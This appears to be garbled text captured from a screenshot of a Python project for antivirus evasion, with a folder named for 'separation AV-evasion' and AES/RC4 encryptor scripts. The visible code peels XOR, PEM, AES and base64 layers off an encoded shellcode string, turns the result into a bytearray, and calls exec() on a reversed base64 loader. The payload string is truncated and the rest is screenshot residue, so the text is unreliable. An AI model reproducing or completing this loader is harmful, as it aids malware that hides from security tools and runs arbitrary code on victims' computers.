 test.py
test (1)
AES\encrypt.py
play.py
loader.py
Test\encrypt.py
RC4\test.py
分离免杀\test.py
ceshi.py
a.txt
b.txt
2
20
20
Tabnine Chat
34 xor_code += chr(i)
35 return xor_code
36
37 def main(shellcode):
38 return a_to_b(b64decode(aes_decode(PEM_decode(shellcode_xor_decode(shellcode))[0])))
39
40
41 buf = '651_651_651_651_651_740_739_737_751_744_646_651_651_651_651_651_684_758_724_713_709_651_
42 buf = main(buf)
43 shellcode = bytearray(buf)
44 exec(base64.b64decode(shell_load)[::-1].decode())
er.py
hon.exe D:/Pycharm/pythonProject/分离免杀/RC4/test.py